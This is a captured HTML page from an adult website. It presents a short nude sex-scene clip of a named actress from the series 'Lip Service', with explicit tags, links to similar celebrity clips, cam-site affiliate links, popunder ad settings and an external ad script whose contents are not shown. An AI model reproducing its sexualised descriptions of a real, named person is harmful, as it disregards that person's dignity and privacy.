

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nudebase.com/video/27409/neve-mcintosh-lesbian-sex-lip-service/
body_size: 6287
content:
<!DOCTYPE html>
<html lang="en">
<head>

	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	<title>
					Neve Mcintosh Lesbian Sex – Lip Service (0:29) | NudeBase.com
			</title>

	<meta name="description" content="Neve Mcintosh Lesbian Sex – Lip Service. Watch free uncensored hot video online on NudeBase.com"/>
	<meta name="keywords" content="Neve Mcintosh Lesbian Sex, Lip Service"/>

	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link href="https://nudebase.com/styles/all-responsive.css?v=9.23" rel="stylesheet" type="text/css"/>
	<link href="https://nudebase.com/styles/jquery.fancybox.css?v=2.0" rel="stylesheet" type="text/css"/>


	<script>
		var pageContext = {
						videoId: '27409',						loginUrl: 'https://nudebase.com/login-required/'
		};
	</script>


			<link href="https://nudebase.com/video/27409/neve-mcintosh-lesbian-sex-lip-service/" rel="canonical"/>
	

	

<link href="/images/favicon.ico" rel="icon" type="image/x-icon" />
<link href="/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />

<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>

<script charset="utf-8" async src="https://newcreatework.monster/pjs/Abygo6_Ge.js"></script>

<meta http-equiv="delegate-ch" content="sec-ch-ua https://tsyndicate.com; sec-ch-ua-bitness https://tsyndicate.com; sec-ch-ua-arch https://tsyndicate.com; sec-ch-ua-model https://tsyndicate.com; sec-ch-ua-platform https://tsyndicate.com; sec-ch-ua-platform-version https://tsyndicate.com; sec-ch-ua-full-version https://tsyndicate.com; sec-ch-ua-full-version-list https://tsyndicate.com; sec-ch-ua-mobile https://tsyndicate.com">

</head>
<body>


<div class="top">
	<div class="center-hold">
				<div class="member-links">
			<ul>
									<li><a data-href="https://nudebase.com/signup/" data-fancybox="ajax">Sign up</a></li>
					<li><a data-href="https://nudebase.com/login/" data-fancybox="ajax" id="login">Log in</a></li>
							</ul>
		</div>
	</div>
</div>



<div class="container">
	<div itemscope itemtype="http://schema.org/WPHeader" class="header">
		<div class="logo">
			<a href="https://nudebase.com/" title="nudebase"></a>
		</div>


		<div class="search">
			<form id="search_form" action="https://nudebase.com/search/" method="get" data-url="https://nudebase.com/search/%QUERY%/">
				<span class="search-button">Search</span>
				<div class="search-text"><input type="text" name="q" placeholder="Search" value=""/></div>
			</form>
		</div>
	</div>
	<nav>
		<div itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="navigation">
			<button class="button" title="Menu">
				<span class="icon">
					<span class="ico-bar"></span>
					<span class="ico-bar"></span>
					<span class="ico-bar"></span>
				</span>
			</button>
						<ul class="primary">
				<li itemprop="name" >
					<a itemprop="url" href="https://nudebase.com/" id="item1">Home</a>
				</li>

									<li itemprop="name" >
						<a itemprop="url" href="https://nudebase.com/celebs/" id="item8">Celebs</a>
					</li>
				
				<li itemprop="name" class="selected">
					<a itemprop="url" href="https://nudebase.com/videos/" id="item2">Videos</a>
				</li>

				<li itemprop="name" >
					<a itemprop="url" href="https://nudebase.com/movies/" id="item6">Movies</a>
				</li>



									<li itemprop="name" >
						<a itemprop="url" href="https://nudebase.com/albums/" id="item5">Pics</a>
					</li>
				
				

				
					<li>
						<a href="https://nudebase.com/?action=trace&amp;id=101" id="item10" target="_blank" rel="nofollow"><span></span> Live Sex</a>
					</li>



							</ul>


			<ul class="mob-primary">
									<li><a data-href="https://nudebase.com/signup/" data-fancybox="ajax">Sign up</a></li>
					<li><a data-href="https://nudebase.com/login/" data-fancybox="ajax" id="login">Log in</a></li>
							</ul>



		</div>
	</nav>
<div class="content">
	<noindex><div class="topad"></div></noindex><div class="headline"><div id="h1_video_view"><h1>Neve Mcintosh Lesbian Sex – Lip Service</h1></div></div><div class="block-video"><div class="video-holder"><div class="player" itemscope itemtype="http://schema.org/VideoObject"><meta itemprop="width" content="855"><meta itemprop="height" content="480"><meta itemprop="name" content="Neve Mcintosh Lesbian Sex – Lip Service" /><meta itemprop="description" content="Watch free video online: Neve Mcintosh Lesbian Sex – Lip Service" /><meta itemprop="thumbnailUrl" content="https://nudebase.com/contents/videos_screenshots/27000/27409/preview.jpg" /><meta itemprop="duration" content="PT0M29S" /><meta itemprop="uploadDate" content="2019-03-14T11:43:52Z" /><meta property="og:image" content="https://nudebase.com/contents/videos_screenshots/27000/27409/preview.jpg" /><div class="player-holder"><div class="player-wrap" style="width: 100%; height: 0; padding-bottom: 56.25%"><div id="kt_player" style="visibility: hidden;"></div></div><script type="text/javascript" src="https://nudebase.com/player/kt_player.js?v=1.6.1"></script><script type="text/javascript">/* <![CDATA[ */function getEmbed(width, height) {if (width && height) {return '<iframe width="' + width + '" height="' + height + '" src="https://nudebase.com/embed/27409" frameborder="0" allowfullscreen webkitallowfullscreen mozallowfullscreen oallowfullscreen msallowfullscreen></iframe>';}return '<iframe width="1280" height="720" src="https://nudebase.com/embed/27409" frameborder="0" allowfullscreen webkitallowfullscreen mozallowfullscreen oallowfullscreen msallowfullscreen></iframe>';}var flashvars = {video_id: '27409', video_title: 'Neve Mcintosh Lesbian Sex – Lip Service', video_categories: '', video_tags: 'Tied To Bedpost, Bedpost, Woman Fingering Woman, Lesbian Sex, Fingering, Tie, Black Bra And Panties, Heavy Breathing, Nude Boobs', video_models: 'Neve Mcintosh', license_code: '$510537516843525', event_reporting: 'https://nudebase.com/player/stats.php?embed=0&device_type=2', event_reporting2: 'https://nudebase.com/get_file/1/a4a954810aeaf787e2924f3f3b059a301b814b562e/27000/27409/27409.mp4/', rnd: '1769121994', video_url: 'function/0/https://nudebase.com/get_file/1/f30fe130e270606679fd6d77d6f5f521104c9b7e7b/27000/27409/27409_hd.mp4/', video_url_hd: '1', postfix: '_hd.mp4', video_url_text: 'hd', video_alt_url: 'function/0/https://nudebase.com/get_file/1/446bdba8135d390bb63725767125c68ab512a1c160/27000/27409/27409_hq.mp4/', video_alt_url_text: 'hq', preview_url: 'https://nudebase.com/contents/videos_screenshots/27000/27409/preview.jpg', preview_url1: 'https://nudebase.com/contents/videos_screenshots/27000/27409/preview_hd.mp4.jpg', preview_height1: '720', preview_url2: 'https://nudebase.com/contents/videos_screenshots/27000/27409/preview_hq.mp4.jpg', preview_height2: '360', preview_url3: 'https://nudebase.com/contents/videos_screenshots/27000/27409/preview_preview.mp4.jpg', preview_height3: '128', skin: 'my.css', logo_text: '➜ Free Cam Sex', logo_position: '10,10', logo_anchor: 'topleft', logo_hide: 'true', logo_url: 'https://bongacams11.com/track?c=819867', popunder_url: 'https://tsyndicate.com/api/v1/direct/97b4f5f1133e44459da48ccb94e9fad5?categories=Celebrity,Tied To Bedpost,Bedpost,Woman Fingering Woman,Lesbian Sex,Fingering,Tie,Black Bra And Panties,Heavy Breathing,Nude Boobs,Neve Mcintosh', popunder_duration: '3600', hide_controlbar: '1', hide_style: 'fade', mlogo: '🔴 Sex Chat', mlogo_link: 'https://bongacams11.com/track?c=616914', volume: '1', player_width: '882', player_height: '496.125', embed: '0'};var params = {allowfullscreen: 'true', allowscriptaccess: 'always'};kt_player('kt_player', 'https://nudebase.com/player/kt_player_1.6.1.swfx', '100%', '100%', flashvars, params);/* ]]> */</script></div></div><div class="video-info"><div class="info-holder"><div class="info-buttons"><div class="rating-container"><a href="#like" class="rate-like" title="I like this video" data-video-id="27409" data-vote="5">I like this video</a><a href="#dislike" class="rate-dislike" title="I don't like this video" data-video-id="27409" data-vote="0">I don't like this video</a><div class="rating"><span class="voters" data-success="Thank you!" data-error="IP already voted">100% (5 votes)</span><span class="scale-holder"><span class="scale" style="width:100%;" data-rating="5.0000" data-votes="5"></span></span></div></div><div class="btn-favourites"><ul><li><a href="https://nudebase.com/login-required/" data-fancybox="ajax">Add to Favourites</a></li></ul></div></div>
				<div id="video_info" class="tab-content">
					<div class="block-details">
						<div class="info">










































































							<div class="item">
								<span>Submitted: <em>14.03.2019</em></span>
							</div>
															<div class="item">
									<div class="item">   You'll never forget this scene from  the series  "Lip Service", because in it Neve Mcintosh is having lesbian sex.   She shows     naked  boobs here. 
								</div>
							











															<div class="item">
									Celebrity:
																			<a href="https://nudebase.com/celebs/neve-mcintosh-nude/" title="Nude Neve Mcintosh">Neve Mcintosh</a>																	</div>
							










						








															<div class="item">
									Series:
									<a href="https://nudebase.com/movies/lip-service-nude-scenes/" title="Lip Service – Nude Scenes">Lip Service</a>
								</div>
							

																<div class="item">
										Tags:
																					<a title="Nude Video Celebs: Tied To Bedpost" href="https://nudebase.com/tags/tied-to-bedpost/">Tied To Bedpost</a>, 																					<a title="Nude Video Celebs: Bedpost" href="https://nudebase.com/tags/bedpost/">Bedpost</a>, 																					<a title="Nude Video Celebs: Woman Fingering Woman" href="https://nudebase.com/tags/woman-fingering-woman/">Woman Fingering Woman</a>, 																					<a title="Nude Video Celebs: Lesbian Sex" href="https://nudebase.com/tags/lesbian-sex/">Lesbian Sex</a>, 																					<a title="Nude Video Celebs: Fingering" href="https://nudebase.com/tags/fingering/">Fingering</a>, 																					<a title="Nude Video Celebs: Tie" href="https://nudebase.com/tags/tie/">Tie</a>, 																					<a title="Nude Video Celebs: Black Bra And Panties" href="https://nudebase.com/tags/black-bra-and-panties/">Black Bra And Panties</a>, 																					<a title="Nude Video Celebs: Heavy Breathing" href="https://nudebase.com/tags/heavy-breathing/">Heavy Breathing</a>, 																					<a title="Nude Video Celebs: Nude Boobs" href="https://nudebase.com/tags/nude-boobs/">Nude Boobs</a>																			</div>
							

							

													</div>
					</div>
				</div>



<div id="screenshots" class="tab-content"><div class="block-screenshots"><a href="https://nudebase.com/contents/videos_sources/27000/27409/screenshots/1.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="1. Neve Mcintosh Lesbian Sex – Lip Service"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/27000/27409/228x128/1.jpg" width="228" height="128" alt="1. Neve Mcintosh Lesbian Sex – Lip Service"></a><a href="https://nudebase.com/contents/videos_sources/27000/27409/screenshots/2.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="2. Neve Mcintosh Lesbian Sex – Lip Service"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/27000/27409/228x128/2.jpg" width="228" height="128" alt="2. Neve Mcintosh Lesbian Sex – Lip Service"></a><a href="https://nudebase.com/contents/videos_sources/27000/27409/screenshots/3.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="3. Neve Mcintosh Lesbian Sex – Lip Service"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/27000/27409/228x128/3.jpg" width="228" height="128" alt="3. Neve Mcintosh Lesbian Sex – Lip Service"></a><a href="https://nudebase.com/contents/videos_sources/27000/27409/screenshots/4.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="4. Neve Mcintosh Lesbian Sex – Lip Service"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/27000/27409/228x128/4.jpg" width="228" height="128" alt="4. Neve Mcintosh Lesbian Sex – Lip Service"></a><a href="https://nudebase.com/contents/videos_sources/27000/27409/screenshots/5.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="5. Neve Mcintosh Lesbian Sex – Lip Service"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/27000/27409/228x128/5.jpg" width="228" height="128" alt="5. Neve Mcintosh Lesbian Sex – Lip Service"></a><a href="https://nudebase.com/contents/videos_sources/27000/27409/screenshots/6.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="6. Neve Mcintosh Lesbian Sex – Lip Service"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/27000/27409/228x128/6.jpg" width="228" height="128" alt="6. Neve Mcintosh Lesbian Sex – Lip Service"></a><a href="https://nudebase.com/contents/videos_sources/27000/27409/screenshots/7.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="7. Neve Mcintosh Lesbian Sex – Lip Service"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/27000/27409/228x128/7.jpg" width="228" height="128" alt="7. Neve Mcintosh Lesbian Sex – Lip Service"></a><a href="https://nudebase.com/contents/videos_sources/27000/27409/screenshots/8.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="8. Neve Mcintosh Lesbian Sex – Lip Service"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/27000/27409/228x128/8.jpg" width="228" height="128" alt="8. Neve Mcintosh Lesbian Sex – Lip Service"></a><a href="https://nudebase.com/contents/videos_sources/27000/27409/screenshots/9.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="9. Neve Mcintosh Lesbian Sex – Lip Service"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/27000/27409/228x128/9.jpg" width="228" height="128" alt="9. Neve Mcintosh Lesbian Sex – Lip Service"></a><a href="https://nudebase.com/contents/videos_sources/27000/27409/screenshots/10.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="10. Neve Mcintosh Lesbian Sex – Lip Service"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/27000/27409/228x128/10.jpg" width="228" height="128" alt="10. Neve Mcintosh Lesbian Sex – Lip Service"></a></div></div><div id="comments" class="tab-content">	
<div class="block-comments" data-block-id="video_comments_video_comments">
	<form method="post">


		<span class="hint">
											Be the first one to comment!
					</span>

					<div class="success hidden">
				Thank you! Your comment has been submitted for review.
			</div>
			<div class="block-new-comment">
				<div class="generic-error hidden"></div>
				<div>
											<div class="row">
							<label for="comment_username" class="field-label">Your name</label>
							<input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="optional, please enter name to make your comment personalized"/>
						</div>
										<div class="row">
						<label for="comment_message" class="field-label required">Comment</label>
													<textarea class="textarea" id="comment_message" name="comment" rows="3" placeholder=""></textarea>
							<div class="field-error down"></div>
											</div>
					<div class="bottom">
													<input type="hidden" name="action" value="add_comment"/>
							<input type="hidden" name="video_id" value="27409">
							<input type="submit" class="submit" value="Send">
											</div>
				</div>
			</div>
			</form>

	<div class="list-comments hidden">
	<div class="margin-fix" id="video_comments_video_comments_items">
			</div>
</div></div>

</div><noindex></noindex></div></div></div></div><div class="related-videos" id="list_videos_related_videos">




	<div class="adv">
		<noindex>
			<!--noindex-->
<div class="adv">

<div class="banner red" style="position: relative;padding:15px 0;text-align:center;margin-bottom: 20px;">
 
<div style="margin-bottom:5px;">
<script type="text/javascript" src="//cdn.tsyndicate.com/sdk/v1/bi.js" data-ts-spot="dc2440a2401b47ce80af0bf0c2d15519" data-ts-width="300" data-ts-height="250"  async defer></script>
</div>
<script type="text/javascript" src="//cdn.tsyndicate.com/sdk/v1/bi.js" data-ts-spot="84f59e58d9ec411f84db3a77a700e95d" data-ts-width="300" data-ts-height="250"  async defer></script>

</div>
</div>
<!--/noindex-->
		</noindex>
	</div>






		<div class="box"><div class="list-videos"><div class="margin-fix" id="list_videos_related_videos_items"><div class="item  "><a href="https://nudebase.com/video/27410/neve-mcintosh-lesbian-cunnilingus-lip-service/" title="Neve Mcintosh Lesbian Cunnilingus – Lip Service" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/27000/27410/228x128/3.jpg" alt="Neve Mcintosh Lesbian Cunnilingus – Lip Service"  data-preview="https://nudebase.com/get_file/1/9fd80743994d457291ffc1e621029d118124dc49d6/27000/27410/27410_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="27410" data-fav-type="0"></span></div><div class="wrap"><div class="duration">1м:24с</div><div class="rating positive">100%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/27410/neve-mcintosh-lesbian-cunnilingus-lip-service/" title="Neve Mcintosh Lesbian Cunnilingus – Lip Service" ><strong class="title">Neve Mcintosh Lesbian Cunnilingus </strong></a></div></div><div class="item  "><a href="https://nudebase.com/video/27408/neve-mcintosh-interrupted-sex-salvage/" title="Neve Mcintosh Interrupted Sex – Salvage" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/27000/27408/228x128/7.jpg" alt="Neve Mcintosh Interrupted Sex – Salvage"  data-preview="https://nudebase.com/get_file/1/086e013fcf737c03e8a6486c028fcfd700fabbb23a/27000/27408/27408_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="27408" data-fav-type="0"></span></div><div class="wrap"><div class="duration">0м:42с</div><div class="rating positive">100%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/27408/neve-mcintosh-interrupted-sex-salvage/" title="Neve Mcintosh Interrupted Sex – Salvage" ><strong class="title">Neve Mcintosh Interrupted Sex </strong></a></div></div><div class="item  "><a href="https://nudebase.com/video/27407/neve-mcintosh-boobs-scene-lady-audley-s-secret/" title="Neve Mcintosh Boobs Scene – Lady Audley'S Secret" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/27000/27407/228x128/3.jpg" alt="Neve Mcintosh Boobs Scene – Lady Audley'S Secret"  data-preview="https://nudebase.com/get_file/1/f9ad8436e4fc4629d87595d4b254e2298704a0c883/27000/27407/27407_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="27407" data-fav-type="0"></span></div><div class="wrap"><div class="duration">0м:23с</div><div class="rating positive">0%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/27407/neve-mcintosh-boobs-scene-lady-audley-s-secret/" title="Neve Mcintosh Boobs Scene – Lady Audley'S Secret" ><strong class="title">Neve Mcintosh Boobs Scene </strong></a></div></div><div class="item  "><a href="https://nudebase.com/video/25140/natasha-o-keeffe-lesbian-sex-lip-service/" title="Natasha O'Keeffe Lesbian Sex – Lip Service" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/25000/25140/228x128/8.jpg" alt="Natasha O'Keeffe Lesbian Sex – Lip Service"  data-preview="https://nudebase.com/get_file/1/7f38c0a304e25c5c5cd469905983674a71bf53fabd/25000/25140/25140_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="25140" data-fav-type="0"></span></div><div class="wrap"><div class="duration">0м:35с</div><div class="rating positive">83%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/25140/natasha-o-keeffe-lesbian-sex-lip-service/" title="Natasha O'Keeffe Lesbian Sex – Lip Service" ><strong class="title">Natasha O'Keeffe Lesbian Sex </strong></a></div></div><div class="item  "><a href="https://nudebase.com/video/60593/heather-peace-lesbian-sex-lip-service/" title="Heather Peace Lesbian Sex – Lip Service" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/60000/60593/228x128/8.jpg" alt="Heather Peace Lesbian Sex – Lip Service"  data-preview="https://nudebase.com/get_file/1/abc554d351ddb617da9f862922f77bc4aa8440de27/60000/60593/60593_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="60593" data-fav-type="0"></span></div><div class="wrap"><div class="duration">1м:12с</div><div class="rating positive">81%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/60593/heather-peace-lesbian-sex-lip-service/" title="Heather Peace Lesbian Sex – Lip Service" ><strong class="title">Heather Peace Lesbian Sex </strong></a></div></div><div class="item  "><a href="https://nudebase.com/video/85207/ruta-gedmintas-lesbian-sex-lip-service/" title="Ruta Gedmintas Lesbian Sex – Lip Service" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/85000/85207/228x128/19.jpg" alt="Ruta Gedmintas Lesbian Sex – Lip Service"  data-preview="https://nudebase.com/get_file/3/64e6934da726b6378be7808164d8158977ebca5369/85000/85207/85207_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="85207" data-fav-type="0"></span></div><div class="wrap"><div class="duration">1м:24с</div><div class="rating positive">100%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/85207/ruta-gedmintas-lesbian-sex-lip-service/" title="Ruta Gedmintas Lesbian Sex – Lip Service" ><strong class="title">Ruta Gedmintas Lesbian Sex </strong></a></div></div><div class="item  "><a href="https://nudebase.com/video/10948/ruta-gedmintas-lesbian-scene-lip-service/" title="Ruta Gedmintas Lesbian Scene – Lip Service" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/10000/10948/228x128/8.jpg" alt="Ruta Gedmintas Lesbian Scene – Lip Service"  data-preview="https://nudebase.com/get_file/1/ecf3c40d28cc6410d9b6f64f280feb12a47af11899/10000/10948/10948_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="10948" data-fav-type="0"></span></div><div class="wrap"><div class="duration">2м:31с</div><div class="rating positive">41%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/10948/ruta-gedmintas-lesbian-scene-lip-service/" title="Ruta Gedmintas Lesbian Scene – Lip Service" ><strong class="title">Ruta Gedmintas Lesbian Scene </strong></a></div></div><div class="item  "><a href="https://nudebase.com/video/24003/fiona-asson-hot-lesbian-scene-lip-service/" title="Fiona Asson Hot Lesbian Scene – Lip Service" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/24000/24003/228x128/8.jpg" alt="Fiona Asson Hot Lesbian Scene – Lip Service"  data-preview="https://nudebase.com/get_file/1/eb8076d85d48e261b35b7e1e9da4060bc616c0e7d7/24000/24003/24003_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="24003" data-fav-type="0"></span></div><div class="wrap"><div class="duration">1м:08с</div><div class="rating positive">85%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/24003/fiona-asson-hot-lesbian-scene-lip-service/" title="Fiona Asson Hot Lesbian Scene – Lip Service" ><strong class="title">Fiona Asson Hot Lesbian Scene </strong></a></div></div><div class="item  "><a href="https://nudebase.com/video/27790/laura-fraser-sensual-lesbian-sex-lip-service/" title="Laura Fraser Sensual Lesbian Sex – Lip Service" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/27000/27790/228x128/5.jpg" alt="Laura Fraser Sensual Lesbian Sex – Lip Service"  data-preview="https://nudebase.com/get_file/1/b61a9ae4e6f958b1481bdbb4f7083464c7bb3883fb/27000/27790/27790_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="27790" data-fav-type="0"></span></div><div class="wrap"><div class="duration">3м:37с</div><div class="rating positive">76%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/27790/laura-fraser-sensual-lesbian-sex-lip-service/" title="Laura Fraser Sensual Lesbian Sex – Lip Service" ><strong class="title">Laura Fraser Sensual Lesbian Sex </strong></a></div></div><div class="item  "><a href="https://nudebase.com/video/27791/laura-fraser-lesbian-kiss-lip-service/" title="Laura Fraser Lesbian Kiss – Lip Service" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/27000/27791/228x128/1.jpg" alt="Laura Fraser Lesbian Kiss – Lip Service"  data-preview="https://nudebase.com/get_file/1/42035bd9ec7012547232a125833a6a187a6211ced9/27000/27791/27791_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="27791" data-fav-type="0"></span></div><div class="wrap"><div class="duration">1м:08с</div><div class="rating positive">57%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/27791/laura-fraser-lesbian-kiss-lip-service/" title="Laura Fraser Lesbian Kiss – Lip Service" ><strong class="title">Laura Fraser Lesbian Kiss </strong></a></div></div><div class="item  "><a href="https://nudebase.com/video/27793/laura-fraser-strap-on-lesbian-sex-lip-service/" title="Laura Fraser Strap on Lesbian Sex – Lip Service" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/27000/27793/228x128/2.jpg" alt="Laura Fraser Strap on Lesbian Sex – Lip Service"  data-preview="https://nudebase.com/get_file/1/18fff080d4887e9054d9314b171c039251d2ce35e4/27000/27793/27793_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="27793" data-fav-type="0"></span></div><div class="wrap"><div class="duration">1м:37с</div><div class="rating positive">83%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/27793/laura-fraser-strap-on-lesbian-sex-lip-service/" title="Laura Fraser Strap on Lesbian Sex – Lip Service" ><strong class="title">Laura Fraser Strap on Lesbian Sex </strong></a></div></div><div class="item  "><a href="https://nudebase.com/video/48496/jami-gertz-lesbian-kissing-in-bed-lip-service/" title="Jami Gertz Lesbian Kissing in Bed – Lip Service" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/48000/48496/228x128/4.jpg" alt="Jami Gertz Lesbian Kissing in Bed – Lip Service"  data-preview="https://nudebase.com/get_file/1/429999b600ed4404b724421d286c215e589a46f642/48000/48496/48496_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="48496" data-fav-type="0"></span></div><div class="wrap"><div class="duration">1м:01с</div><div class="rating positive">100%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/48496/jami-gertz-lesbian-kissing-in-bed-lip-service/" title="Jami Gertz Lesbian Kissing in Bed – Lip Service" ><strong class="title">Jami Gertz Lesbian Kissing in Bed </strong></a></div></div></div></div></div>





</div></div> 
</div>

	<div class="footer-margin">
							<div class="content">
				<noindex>
					<div class="box bottom-adv">
						
					</div>
				</noindex>
			</div>
					</div>







</div>


<div class="footer">
	<div class="footer-wrap">
		<ul class="nav">

				<li >
					<a href="https://nudebase.com/" id="item21">Home</a>
				</li>

									<li >
						<a href="https://nudebase.com/celebs/" id="item28">Celebs</a>
					</li>
				
				<li class="selected">
					<a href="https://nudebase.com/videos/" id="item22">Videos</a>
				</li>


				<li >
					<a href="https://nudebase.com/movies/" id="item26">Movies</a>
				</li>

									<li >
						<a href="https://nudebase.com/albums/" id="item27">Pics</a>
					</li>
				



		</ul>



				<div class="footer-links">
					<div class="copyright">
						&copy; 2017-2026 <a href="https://nudebase.com">nudebase.com</a><br/>
						All rights reserved.
					</div>
				
					<div id="footerlink">
					<br><a data-href="https://nudebase.com/feedback/" data-fancybox="ajax">Support</a><br><br>
										</div>
					
					
				
				</div>


	</div>

	<script src="https://nudebase.com/js/main.min.js?v=2.1"></script>

</div>



<script async src="https://www.googletagmanager.com/gtag/js?id=G-TPY73TR905"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TPY73TR905');
</script>










</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://newcreatework.monster/pjs/Abygo6_Ge.js
body_size: 16789
content:
